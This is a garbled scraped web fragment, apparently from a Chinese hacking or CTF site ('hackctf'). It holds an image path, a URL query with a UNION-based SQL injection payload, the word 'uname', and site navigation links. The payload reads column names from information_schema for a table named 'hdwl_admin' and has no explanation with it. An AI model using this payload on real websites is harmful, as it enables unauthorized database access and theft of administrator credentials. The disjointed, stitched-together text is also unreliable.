 ?id=-296+union+select+1,2,3,unhex(hex(column_name)),5,6,7,8,9,10,11+from+information_schema.columns+where+table_name='hdwl_admin'+limit+4,1--+
uname
快速导航
文章来源：2 日期：1970-01-01
· 集团成员
微信号: hackctf
· 合作伙伴
· 友情链接